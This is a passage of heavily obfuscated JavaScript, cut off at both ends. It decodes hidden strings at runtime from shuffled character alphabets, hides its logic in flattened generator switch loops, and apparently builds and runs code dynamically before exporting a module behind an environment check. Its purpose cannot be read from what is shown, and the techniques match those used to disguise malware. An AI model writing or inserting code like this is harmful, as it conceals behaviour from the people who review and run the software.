HVbGYy(0x59,-0x119,-0x1b,{yyLVpNo:MVc_2h.yyLVpNo,zZRLsK:{}},AIdjLvO).next().value},yyLVpNo.F7Vzi5=function(...AIdjLvO){return HVbGYy(-0xb0,-0x81,0xcf,{yyLVpNo:MVc_2h.yyLVpNo,_yTR_7:{}},AIdjLvO).next().value},qHpt6u(yyLVpNo.znMJ9m),qHpt6u(yyLVpNo.F7Vzi5),[[yyLVpNo.K3_EdyR],yyLVpNo.VtA88i]=vf5inR);return ndufEmb=!0x0,yyLVpNo.VtA88i[eRSq9EX(kPyBiVa[0x1ca])](yyLVpNo.K3_EdyR[(0x1,yyLVpNo.znMJ9m)(kPyBiVa[TDTTYx+0x141])]);case-0x28:case 0x7a:case fVdZR93-0x17d:[MVc_2h.yyLVpNo.KkedAb,MVc_2h.yyLVpNo.TngQZq]=[-0xa3,-0x51];return K41Yrt[GhsRo0[kPyBiVa[0x2]]];case-0xe0:return;case fVdZR93-0x131:j9NLqDY([..._yTR_7.A_kce3]=xqNB1Z,_yTR_7.Ii7nWB=function*AIdjLvO(TDTTYx,fVdZR93,MVc_2h,xqNB1Z={Mbcj5V:{}}){while(TDTTYx+fVdZR93+MVc_2h!==0xf)with(xqNB1Z.GdRFFe||xqNB1Z)switch(TDTTYx+fVdZR93+MVc_2h){case-0x4e:j9NLqDY(_yTR_7.A_kce3[kPyBiVa[0x1e]].push((_yTR_7.A_kce3[kPyBiVa[0x3c]]|_yTR_7.A_kce3[kPyBiVa[0x13]]<<_yTR_7.A_kce3[-kPyBiVa[0xb2]])&kPyBiVa[0x16]),xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=0x61,fVdZR93+=-0x3b);break;case xqNB1Z.Mbcj5V.N1QF0Rd+-0x21:_yTR_7.A_kce3[kPyBiVa[0x13]]=-kPyBiVa[0x4];for(_yTR_7.A_kce3[kPyBiVa[0x11]]=kPyBiVa[0x2];_yTR_7.A_kce3[kPyBiVa[0x11]]<_yTR_7.A_kce3[kPyBiVa[0x34]];_yTR_7.A_kce3[kPyBiVa[0x11]]++){_yTR_7.A_kce3[kPyBiVa[fVdZR93+0xa1]]=_yTR_7.A_kce3[kPyBiVa[0x4]].indexOf(_yTR_7.A_kce3[-kPyBiVa[fVdZR93+0x1cf]][_yTR_7.A_kce3[kPyBiVa[fVdZR93+0xa0]]]);if(_yTR_7.A_kce3[kPyBiVa[fVdZR93+0xa1]]===-kPyBiVa[0x4])continue;if(_yTR_7.A_kce3[kPyBiVa[TDTTYx+0x97]]<kPyBiVa[TDTTYx+0x86]){_yTR_7.A_kce3[kPyBiVa[TDTTYx+0x97]]=_yTR_7.A_kce3[kPyBiVa[TDTTYx+0x96]]}else{j9NLqDY(_yTR_7.A_kce3[kPyBiVa[0x13]]+=_yTR_7.A_kce3[kPyBiVa[0x12]]*kPyBiVa[0x1b],_yTR_7.A_kce3[kPyBiVa[fVdZR93+0xcb]]|=_yTR_7.A_kce3[kPyBiVa[0x13]]<<_yTR_7.A_kce3[-kPyBiVa[0xb2]],_yTR_7.A_kce3[-kPyBiVa[0xb2]]+=(_yTR_7.A_kce3[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[TDTTYx+0x9e]?kPyBiVa[0x17]:kPyBiVa[fVdZR93+0xa7]);do{j9NLqDY(_yTR_7.A_kce3[kPyBiVa[0x1e]].push(_yTR_7.A_kce3[kPyBiVa[0x3c]]&kPyBiVa[0x16]),_yTR_7.A_kce3[kPyBiVa[0x3c]]>>=kPyBiVa[TDTTYx+0x8f],_yTR_7.A_kce3[-kPyBiVa[0xb2]]-=kPyBiVa[0xb])}while(_yTR_7.A_kce3[-kPyBiVa[0xb2]]>kPyBiVa[TDTTYx+0x97]);_yTR_7.A_kce3[kPyBiVa[0x13]]=-kPyBiVa[TDTTYx+0x88]}}if(_yTR_7.A_kce3[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,MVc_2h+=0x10);break}else{j9NLqDY(xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=0x61,fVdZR93+=-0x3b,MVc_2h+=0x10);break}case 0xc6:xqNB1Z.Mbcj5V.N1QF0Rd=0xdf;return _yTR_7.jNLgofV=!0x0,MASpgq4(_yTR_7.A_kce3[kPyBiVa[TDTTYx+-0x77]]);case xqNB1Z.Mbcj5V.N1QF0Rd+-0x28:j9NLqDY(xqNB1Z.Mbcj5V.N1QF0Rd=0x8e,xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=-0xd5,fVdZR93+=-0xbf,MVc_2h+=0x1ab);break;case MVc_2h- -0x149:return _yTR_7.jNLgofV=!0x0,MASpgq4(_yTR_7.A_kce3[kPyBiVa[fVdZR93+0xec]]);case-0x85:case fVdZR93- -0x13:j9NLqDY(_yTR_7.A_kce3[kPyBiVa[fVdZR93+0xcb]]=kPyBiVa[0x2],_yTR_7.A_kce3[-kPyBiVa[0xb2]]=kPyBiVa[TDTTYx+-0xac],xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=-0x132,MVc_2h+=0x150);break;case 0xa1:case-0x7f:case xqNB1Z.Mbcj5V.N1QF0Rd+0xe6:j9NLqDY(_yTR_7.A_kce3[-kPyBiVa[TDTTYx+-0x5e]]=\"\"+(_yTR_7.A_kce3[kPyBiVa[TDTTYx+-0x19c]]||\"\"),_yTR_7.A_kce3[kPyBiVa[0x34]]=_yTR_7.A_kce3[-kPyBiVa[0x140]].length,_yTR_7.A_kce3[kPyBiVa[TDTTYx+-0x180]]=[],xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=-0xf0,MVc_2h+=-0x35);break;case xqNB1Z.Mbcj5V.N1QF0Rd+0x15:default:case-0x5f:return _yTR_7.jNLgofV=!0x0,MASpgq4(_yTR_7.A_kce3[kPyBiVa[0x1e]]);case MVc_2h-0xe3:case-0xef:case 0x7d:j9NLqDY(xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=0x56,fVdZR93+=-0x86,MVc_2h+=0x43);break;case TDTTYx-0xc4:j9NLqDY(_yTR_7.A_kce3[-kPyBiVa[0x140]]=\"\"+(_yTR_7.A_kce3[kPyBiVa[0x2]]||\"\"),_yTR_7.A_kce3[kPyBiVa[0x34]]=_yTR_7.A_kce3[-kPyBiVa[0x140]].length,_yTR_7.A_kce3[kPyBiVa[TDTTYx+0xa]]=[],xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=0x9a,fVdZR93+=0x66,MVc_2h+=-0xcc);break;case 0xd2:case 0x4d:case-0xcb:j9NLqDY(xqNB1Z.Mbcj5V.N1QF0Rd=-0x3d,_yTR_7.A_kce3[kPyBiVa[TDTTYx+-0x76]]=kPyBiVa[TDTTYx+-0x72],_yTR_7.A_kce3[kPyBiVa[TDTTYx+-0x72]]=\"\\u003b\\u0044\\u004b\\u0057\\u0055\\u0072\\u0066\\u0041\\u0049\\u0046\\u0051\\u0042\\u0071\\u0050\\u0063\\u0067\\u002e\\u007c\\u006d\\u0026\\u0039\\u0029\\u0070\\u0073\\u006f\\u006a\\u003f\\u0035\\u0061\\u003c\\u005f\\u004f\\u0056\\u0077\\u006c\\u0036\\u0059\\u0034\\u0048\\u0038\\u0047\\u004d\\u0060\\u0068\\u002b\\u0064\\u007a\\u0045\\u0069\\u0074\\u005e\\u0024\\u007b\\u003e\\u0022\\u0079\\u007e\\u0032\\u003d\\u0076\\u0075\\u0065\\u006e\\u0043\\u004c\\u002f\\u004a\\u0062\\u005d\\u0053\\u002a\\u0031\\u0058\\u0028\\u0030\\u0052\\u006b\\u005b\\u004e\\u0040\\u005a\\u003a\\u0054\\u0033\\u002c\\u0023\\u0021\\u0037\\u0025\\u007d\\u0078\",xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=0x128,fVdZR93+=-0x6,MVc_2h+=-0xc6);break;case xqNB1Z.Mbcj5V.N1QF0Rd+0x41:case 0xb5:case-0x3:j9NLqDY(xqNB1Z.GdRFFe=xqNB1Z.Mbcj5V,TDTTYx+=0x5d,fVdZR93+=-0xdd);break}},_yTR_7.jNLgofV=void 0x0,MVc_2h.sfFCWNf=MVc_2h._yTR_7,AIdjLvO+=0x15d,TDTTYx+=-0x181);break;case AIdjLvO-0x1c:case-0x39:return sWxVt6e;case TDTTYx!=-0x22c&&TDTTYx- -0x137:j9NLqDY([MVc_2h.yyLVpNo.KkedAb,MVc_2h.yyLVpNo.TngQZq]=[0xad,0xaa],MVc_2h.sfFCWNf=MVc_2h.zZRLsK,AIdjLvO+=-0x56,fVdZR93+=-0x6c);break;case-0xae:default:case AIdjLvO-0xfd:return K41Yrt[GhsRo0[kPyBiVa[AIdjLvO+-0x57]]]=(0x1,MVc_2h.yyLVpNo.F7Vzi5)(fZx47_K[GhsRo0[kPyBiVa[0x2]]]);case TDTTYx- -0x17c:MVc_2h._yTR_7.sWxVt6e=(0x1,Ii7nWB)(0x76,-(TDTTYx+0x28b),0x60).next().value;if(jNLgofV){j9NLqDY(MVc_2h.sfFCWNf=MVc_2h._yTR_7,AIdjLvO+=-0x4f,TDTTYx+=0x117);break}else{j9NLqDY(MVc_2h.sfFCWNf=MVc_2h._yTR_7,AIdjLvO+=-0x4f,TDTTYx+=0xe9,fVdZR93+=-0xf4);break}case-0x8c:case AIdjLvO-0xec:case 0x9c:return K41Yrt[GhsRo0[kPyBiVa[0x2]]]}}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=HVbGYy(-0x68,0x8a,0x59).next().value);if(ndufEmb){return AIdjLvO}},[eRSq9EX(kPyBiVa[0x1cc])]:function(...HVbGYy){qHpt6u(AIdjLvO);function ndufEmb(HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93={jVeHKs:{}}){while(AIdjLvO+TDTTYx!==-0x64)with(fVdZR93.pkEQkb5||fVdZR93)switch(AIdjLvO+TDTTYx){case TDTTYx-0xd8:j9NLqDY([fVdZR93.jVeHKs.ydVE4ow,fVdZR93.jVeHKs.RYDIis,fVdZR93.jVeHKs.UVln7v]=[-0x3c,-0x73,0x20],jVeHKs.CM0l4C=\"\\u005d\\u002f\\u0030\\u0075\\u0021\\u0025\\u0035\\u003c\\u0078\\u0062\\u007a\\u0066\\u0048\\u005e\\u0047\\u0077\\u006d\\u003f\\u0028\\u0073\\u0049\\u002c\\u007c\\u0079\\u0051\\u0057\\u0031\\u004f\\u0070\\u0037\\u0072\\u0060\\u006e\\u0054\\u0050\\u0055\\u005b\\u007b\\u003b\\u0032\\u004b\\u0033\\u0038\\u003d\\u007d\\u0065\\u0052\\u0063\\u0058\\u006c\\u0064\\u0023\\u0067\\u004c\\u0046\\u003a\\u0034\\u004a\\u002e\\u002a\\u004e\\u003e\\u0022\\u0059\\u0068\\u0045\\u002b\\u0061\\u0069\\u0056\\u0074\\u0029\\u0076\\u0044\\u0053\\u0024\\u0043\\u006a\\u005a\\u0026\\u007e\\u006f\\u0042\\u006b\\u0040\\u0041\\u004d\\u0039\\u005f\\u0036\\u0071\",jVeHKs.WyelJR=\"\"+(HVbGYy||\"\"),jVeHKs.qtJhmC=jVeHKs.WyelJR.length,jVeHKs.BbrFuS3=[],fVdZR93.pkEQkb5=fVdZR93.jVeHKs,AIdjLvO+=0xd6,TDTTYx+=-0xfc);break;case AIdjLvO-0xc6:case-0x7c:case 0x6:j9NLqDY(fVdZR93.jVeHKs.PVQZDPw=kPyBiVa[0x2],fVdZR93.jVeHKs.nbHmV5=kPyBiVa[AIdjLvO+0x4],fVdZR93.jVeHKs.QYCp1U=-kPyBiVa[AIdjLvO+0x6]);for(fVdZR93.jVeHKs.udKiJs=kPyBiVa[AIdjLvO+0x4];udKiJs<qtJhmC;udKiJs++){fVdZR93.jVeHKs.XvLIi9S=CM0l4C.indexOf(WyelJR[udKiJs]);if(XvLIi9S===-kPyBiVa[0x4])continue;if(QYCp1U<kPyBiVa[AIdjLvO+0x4]){QYCp1U=XvLIi9S}else{j9NLqDY(QYCp1U+=XvLIi9S*kPyBiVa[AIdjLvO+0x1d],PVQZDPw|=QYCp1U<<nbHmV5,nbHmV5+=(QYCp1U&kPyBiVa[AIdjLvO+0x32])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[AIdjLvO+0x1a]);do{j9NLqDY(BbrFuS3.push(PVQZDPw&kPyBiVa[AIdjLvO+0x18]),PVQZDPw>>=kPyBiVa[AIdjLvO+0xd],nbHmV5-=kPyBiVa[AIdjLvO+0xd])}while(nbHmV5>kPyBiVa[0x13]);QYCp1U=-kPyBiVa[AIdjLvO+0x6]}}if(QYCp1U>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.pkEQkb5=fVdZR93.jVeHKs,AIdjLvO+=-0x40,TDTTYx+=0x9d);break}else{j9NLqDY(fVdZR93.pkEQkb5=fVdZR93.jVeHKs,AIdjLvO+=0xe4,TDTTYx+=-0x13);break}case TDTTYx!=-0x198&&TDTTYx!=-0x146&&TDTTYx- -0xe2:return ndufEmb=!0x0,MASpgq4(BbrFuS3);case-0x97:case-0xb6:j9NLqDY([fVdZR93.jVeHKs.ydVE4ow,fVdZR93.jVeHKs.RYDIis,fVdZR93.jVeHKs.UVln7v]=[-0x89,-0x72,-0x26],fVdZR93.pkEQkb5=fVdZR93.lc8zgF,AIdjLvO+=-0x1ba,TDTTYx+=0x1ce);break;case-0xcc:j9NLqDY(fVdZR93.pkEQkb5=fVdZR93.ZI6MwL,AIdjLvO+=0x183,TDTTYx+=-0x11b);break;case-0xa1:j9NLqDY(fVdZR93.pkEQkb5=fVdZR93.jVeHKs,AIdjLvO+=0x9f,TDTTYx+=-0xc6);break;default:case 0x1c:return ndufEmb=!0x0,MASpgq4(BbrFuS3);case AIdjLvO-0x29:j9NLqDY(BbrFuS3.push((PVQZDPw|QYCp1U<<nbHmV5)&kPyBiVa[0x16]),fVdZR93.pkEQkb5=fVdZR93.jVeHKs,AIdjLvO+=0x124,TDTTYx+=-0xb0);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0xd8,0x36).next().value);if(ndufEmb){return AIdjLvO}}function AIdjLvO(...HVbGYy){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX={dc41MwJ:{}}){while(TDTTYx+fVdZR93!==-0x43)with(eRSq9EX.DxwluB3||eRSq9EX)switch(TDTTYx+fVdZR93){case TDTTYx-0x12:j9NLqDY(eRSq9EX.dc41MwJ.gneEtKH=0xae,HVbGYy[kPyBiVa[TDTTYx+-0x29]]=kPyBiVa[TDTTYx+-0x25]);if(typeof K41Yrt[HVbGYy[kPyBiVa[TDTTYx+-0x27]]]===LlLLto1(kPyBiVa[TDTTYx+-0x27])){j9NLqDY(eRSq9EX.DxwluB3=eRSq9EX.dc41MwJ,TDTTYx+=-0x78,fVdZR93+=-0x62);break}else{j9NLqDY(eRSq9EX.DxwluB3=eRSq9EX.dc41MwJ,TDTTYx+=-0xdf,fVdZR93+=0x174);break}case-0x7:j9NLqDY(eRSq9EX.DxwluB3=eRSq9EX.JeAC9w,TDTTYx+=-0x17b,fVdZR93+=0x13f);break;case 0x3c:default:j9NLqDY(eRSq9EX.DxwluB3=eRSq9EX.K6o8bJ,TDTTYx+=0x8c,fVdZR93+=-0xb1);break;case-0xc3:case 0x51:case-0x78:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[TDTTYx+0x51]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[TDTTYx+0x51]]]);case TDTTYx- -0x162:case-0x20:case 0x7:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]];case 0xa:case-0x57:j9NLqDY(eRSq9EX.DxwluB3=eRSq9EX.BIZdsnJ,TDTTYx+=-0x2f,fVdZR93+=-0x1e);break;case fVdZR93-0xd2:j9NLqDY(eRSq9EX.DxwluB3=eRSq9EX.dc41MwJ,TDTTYx+=0x83,fVdZR93+=-0xe7);break;case-0x99:j9NLqDY(eRSq9EX.dc41MwJ.gneEtKH=-0xa6,eRSq9EX.DxwluB3=eRSq9EX.ROYWS6e,TDTTYx+=0x53,fVdZR93+=0x3);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(0x29,-0x12).next().value);if(AIdjLvO){return TDTTYx}}j9NLqDY([[HVbGYy[kPyBiVa[0xc2]]],HVbGYy[kPyBiVa[0x4]]]=vf5inR,jpCVBUx(AIdjLvO(kPyBiVa[0x1cd])+kPyBiVa[0xb1])(HVbGYy[kPyBiVa[0xc2]][AIdjLvO(kPyBiVa[0x1ce])]))},[eRSq9EX(kPyBiVa[0x1cf])]:function(...HVbGYy){qHpt6u(AIdjLvO);function ndufEmb(HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93,eRSq9EX={eYrMVx:{}}){while(AIdjLvO+TDTTYx+fVdZR93!==-0xd7)with(eRSq9EX.T036mo||eRSq9EX)switch(AIdjLvO+TDTTYx+fVdZR93){case AIdjLvO- -0xc1:j9NLqDY([eRSq9EX.eYrMVx.CyxO7J,eRSq9EX.eYrMVx.St4u6l]=[0xaf,-0x29],eYrMVx.J8a7DJ=\"\\u0040\\u0078\\u0025\\u005f\\u0039\\u0021\\u0076\\u003b\\u0028\\u002b\\u0026\\u004e\\u0034\\u0033\\u004b\\u002e\\u003c\\u007c\\u0077\\u0056\\u0063\\u0065\\u007d\\u0035\\u0041\\u005a\\u004f\\u002f\\u0072\\u0067\\u006e\\u0053\\u0042\\u006d\\u0029\\u0046\\u007a\\u0057\\u0075\\u0045\\u0079\\u0064\\u0054\\u0049\\u0032\\u004d\\u0061\\u0062\\u0068\\u0037\\u0074\\u0055\\u0023\\u0031\\u007b\\u0071\\u004a\\u0043\\u003a\\u004c\\u005b\\u0058\\u002a\\u003e\\u0070\\u0038\\u0047\\u0048\\u006b\\u003d\\u007e\\u006f\\u0051\\u0059\\u0069\\u006a\\u006c\\u0022\\u0066\\u005e\\u0044\\u0050\\u0024\\u0036\\u0030\\u003f\\u0073\\u005d\\u0060\\u0052\\u002c\",eYrMVx.a5AqlY=\"\"+(HVbGYy||\"\"),eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=-0x27,TDTTYx+=-0x6a,fVdZR93+=-0x69);break;case-0x15:case-0x9c:case fVdZR93!=0x55&&fVdZR93-0xec:j9NLqDY(eRSq9EX.eYrMVx.L2BKVYt=a5AqlY.length,eRSq9EX.eYrMVx.WbzXFf=[],eRSq9EX.T036mo=eRSq9EX.eYrMVx,fVdZR93+=-0x1a);break;case eRSq9EX.eYrMVx.St4u6l+-0x6e:default:j9NLqDY(eRSq9EX.eYrMVx.kd0yJkU=kPyBiVa[0x2],eRSq9EX.eYrMVx.D9GQ7wi=kPyBiVa[0x2],eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=0x3d,fVdZR93+=0x93);break;case fVdZR93-0x7f:case-0x78:case 0x75:case eRSq9EX.eYrMVx.St4u6l+0x6a:j9NLqDY(eRSq9EX.T036mo=eRSq9EX.qAUNLIp,AIdjLvO+=-0x88,TDTTYx+=0x6e,fVdZR93+=0x56);break;case TDTTYx- -0x8b:j9NLqDY(WbzXFf.push((kd0yJkU|mwACPcL<<D9GQ7wi)&kPyBiVa[AIdjLvO+0x54]),eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=0x76,TDTTYx+=0x9,fVdZR93+=-0xe3);break;case fVdZR93- -0x7d:j9NLqDY([eRSq9EX.eYrMVx.CyxO7J,eRSq9EX.eYrMVx.St4u6l]=[-0x2b,0x46],eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=-0x102,TDTTYx+=-0x67,fVdZR93+=0x12a);break;case eRSq9EX.eYrMVx.St4u6l+-0x53:j9NLqDY(eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=0x74,TDTTYx+=-0x132,fVdZR93+=0x173);break;case 0x39:case-0x48:case 0xd6:eRSq9EX.eYrMVx.mwACPcL=-kPyBiVa[TDTTYx+0x85];for(eRSq9EX.eYrMVx.NoRmO41=kPyBiVa[0x2];NoRmO41<L2BKVYt;NoRmO41++){eRSq9EX.eYrMVx.nuniL0T=J8a7DJ.indexOf(a5AqlY[NoRmO41]);if(nuniL0T===-kPyBiVa[TDTTYx+0x85])continue;if(mwACPcL<kPyBiVa[0x2]){mwACPcL=nuniL0T}else{j9NLqDY(mwACPcL+=nuniL0T*kPyBiVa[0x1b],kd0yJkU|=mwACPcL<<D9GQ7wi,D9GQ7wi+=(mwACPcL&kPyBiVa[AIdjLvO+0x5e])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(WbzXFf.push(kd0yJkU&kPyBiVa[0x16]),kd0yJkU>>=kPyBiVa[AIdjLvO+0x39],D9GQ7wi-=kPyBiVa[TDTTYx+0x8c])}while(D9GQ7wi>kPyBiVa[0x13]);mwACPcL=-kPyBiVa[TDTTYx+0x85]}}if(mwACPcL>-kPyBiVa[TDTTYx+0x85]){j9NLqDY(eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=-0x10,TDTTYx+=-0x7,fVdZR93+=-0x1f);break}else{j9NLqDY(eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=0x66,TDTTYx+=0x2,fVdZR93+=-0x102);break}case-0x90:case-0x83:j9NLqDY([eRSq9EX.eYrMVx.CyxO7J,eRSq9EX.eYrMVx.St4u6l]=[-0x14,-0xc4],eRSq9EX.T036mo=eRSq9EX.clorWlY,AIdjLvO+=0x65,TDTTYx+=-0xc8,fVdZR93+=0x163);break;case eRSq9EX.eYrMVx.CyxO7J+-0x110:return ndufEmb=!0x0,MASpgq4(WbzXFf);case TDTTYx- -0x6:j9NLqDY(eRSq9EX.T036mo=eRSq9EX.eYrMVx,AIdjLvO+=-0x117,TDTTYx+=0x60,fVdZR93+=0x115);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x44,-0x17,0xd8).next().value);if(ndufEmb){return AIdjLvO}}function AIdjLvO(...HVbGYy){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z={Vf_kKv:{}}){while(TDTTYx+fVdZR93+eRSq9EX+MVc_2h!==0xe6)with(xqNB1Z.tV0RYk||xqNB1Z)switch(TDTTYx+fVdZR93+eRSq9EX+MVc_2h){case TDTTYx- -0xaf:j9NLqDY([xqNB1Z.Vf_kKv.c8ifMq,xqNB1Z.Vf_kKv.kxWJbTm]=[0x73,-0xb2],HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[HVbGYy[kPyBiVa[eRSq9EX+0x2]]]===LlLLto1(kPyBiVa[fVdZR93+-0x3])){j9NLqDY(xqNB1Z.tV0RYk=xqNB1Z.Vf_kKv,TDTTYx+=0x8b,fVdZR93+=0x17,eRSq9EX+=-0x1a,MVc_2h+=-0x102);break}else{j9NLqDY(xqNB1Z.tV0RYk=xqNB1Z.Vf_kKv,TDTTYx+=0x17,fVdZR93+=-0x42,eRSq9EX+=-0x1a,MVc_2h+=-0x15);break}case-0x43:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[0x2]]]);case 0x4d:case-0x23:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[fVdZR93+0x3f]]];case 0xe:j9NLqDY(xqNB1Z.tV0RYk=xqNB1Z.Vf_kKv,fVdZR93+=0x56,eRSq9EX+=-0x91,MVc_2h+=0xa);break;case 0x5:default:j9NLqDY(xqNB1Z.tV0RYk=xqNB1Z.Vf_kKv,TDTTYx+=-0x20b,fVdZR93+=0x55,eRSq9EX+=0x87,MVc_2h+=0x82);break;case xqNB1Z.Vf_kKv.kxWJbTm+-0x2:j9NLqDY(xqNB1Z.tV0RYk=xqNB1Z.ehtTNL0,TDTTYx+=-0x222,fVdZR93+=-0xc4,eRSq9EX+=0x346,MVc_2h+=0x8b);break;case-0xd8:case-0xed:case xqNB1Z.Vf_kKv.kxWJbTm+0x13b:[xqNB1Z.Vf_kKv.c8ifMq,xqNB1Z.Vf_kKv.kxWJbTm]=[-0x2d,-0x6e];return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[fVdZR93+-0xc7]]]}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(-0x78,0x5,0x0,0xaa).next().value);if(AIdjLvO){return TDTTYx}}if(AIdjLvO(kPyBiVa[0x1d0])in EpReKR){TDTTYx()}function TDTTYx(){qTqWb9b[\"QVtP_C\"].exports=async(HVbGYy=(...HVbGYy)=>{var ndufEmb,TDTTYx;function*fVdZR93(ndufEmb,TDTTYx,AIdjLvO,eRSq9EX,MVc_2h={qVj0yD:{}},xqNB1Z){while(ndufEmb+TDTTYx+AIdjLvO+eRSq9EX!==0x29)with(MVc_2h.OFvOK8||MVc_2h)switch(ndufEmb+TDTTYx+AIdjLvO+eRSq9EX){case TDTTYx- -0x6d:case 0xb2:case 0x7b:j9NLqDY(oBGWcv[kPyBiVa[TDTTYx+-0x78]]=[],oBGWcv[kPyBiVa[0x3c]]=kPyBiVa[ndufEmb+0x3b],MVc_2h.OFvOK8=MVc_2h.pVFRSs,ndufEmb+=-0x23,TDTTYx+=-0x68,AIdjLvO+=-0x34,eRSq9EX+=0xbe);break;case 0x77:case 0x5f:case 0x1e:return MASpgq4(oBGWcv[kPyBiVa[0xd]]);case 0xf8:case-0x39:case ndufEmb-0x3a:j9NLqDY(oBGWcv[kPyBiVa[AIdjLvO+0x1d]]=\"\"+(oBGWcv[kPyBiVa[ndufEmb+0xa6]]||\"\"),oBGWcv[kPyBiVa[AIdjLvO+0x2e]]=oBGWcv[kPyBiVa[ndufEmb+0xc7]].length,MVc_2h.OFvOK8=MVc_2h.pVFRSs,ndufEmb+=0x6b,TDTTYx+=0xb9,AIdjLvO+=0xac);break;case MVc_2h.qVj0yD.zKk5hpD+-0x107:return MASpgq4(oBGWcv[kPyBiVa[AIdjLvO+0x166]]);case 0x24:j9NLqDY([...pVFRSs.oBGWcv]=xqNB1Z,pVFRSs.oBGWcv[kPyBiVa[AIdjLvO+-0x6]]=kPyBiVa[ndufEmb+0xa8],pVFRSs.oBGWcv[kPyBiVa[0x3]]=\"\\u0032\\u0068\\u0066\\u0070\\u006f\\u0075\\u0041\\u0037\\u0074\\u0038\\u005d\\u007c\\u0021\\u0036\\u004d\\u004e\\u0042\\u002c\\u0067\\u003a\\u0059\\u0060\\u0044\\u0035\\u0050\\u0047\\u002b\\u0076\\u0062\\u0051\\u0028\\u004c\\u0025\\u0049\\u0029\\u0024\\u002f\\u0045\\u002a\\u003d\\u0026\\u005e\\u002e\\u0052\\u006e\\u004a\\u005b\\u003e\\u0077\\u006b\\u005f\\u0046\\u0058\\u004b\\u0069\\u0048\\u006a\\u004f\\u0061\\u003b\\u007a\\u0072\\u0064\\u006c\\u003c\\u005a\\u0056\\u0079\\u0057\\u007d\\u0043\\u006d\\u0073\\u0030\\u0040\\u007b\\u0071\\u0034\\u0022\\u0033\\u0065\\u0063\\u007e\\u0031\\u0055\\u0023\\u0078\\u0039\\u003f\\u0053\\u0054\",MVc_2h.OFvOK8=MVc_2h.pVFRSs,TDTTYx+=-0x8a,eRSq9EX+=-0x78);break;case ndufEmb- -0x14d:case 0x9:case-0xa8:j9NLqDY(oBGWcv[kPyBiVa[ndufEmb+0x65]]=kPyBiVa[0x2],oBGWcv[kPyBiVa[ndufEmb+0x6f]]=-kPyBiVa[0x4],MVc_2h.OFvOK8=MVc_2h.pVFRSs,eRSq9EX+=-0x115);break;case TDTTYx-0x83:j9NLqDY(MVc_2h.OFvOK8=MVc_2h.VFWU93,ndufEmb+=-0x1c3,TDTTYx+=0xcd,AIdjLvO+=0x18,eRSq9EX+=0xf5);break;case 0xa9:j9NLqDY([MVc_2h.qVj0yD.YokATja,MVc_2h.qVj0yD.rPSksY9,MVc_2h.qVj0yD.zKk5hpD]=[0xb7,-0x91,0xf2],qVj0yD.G6pHvW=function(...ndufEmb){return fVdZR93(0x8a,0x3f,-0xca,0x71,{qVj0yD:MVc_2h.qVj0yD,VFWU93:{}},ndufEmb).next().value},qVj0yD.JC8ZqRK=function(...ndufEmb){return fVdZR93(-0xa4,0x56,0x6,0x6c,{qVj0yD:MVc_2h.qVj0yD,pVFRSs:{}},ndufEmb).next().value},HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(qVj0yD.JC8ZqRK),MVc_2h.OFvOK8=MVc_2h.qVj0yD,ndufEmb+=0x144,TDTTYx+=-0x52,AIdjLvO+=-0x13d,eRSq9EX+=-0xf3);break;case MVc_2h.qVj0yD.zKk5hpD+-0x116:case 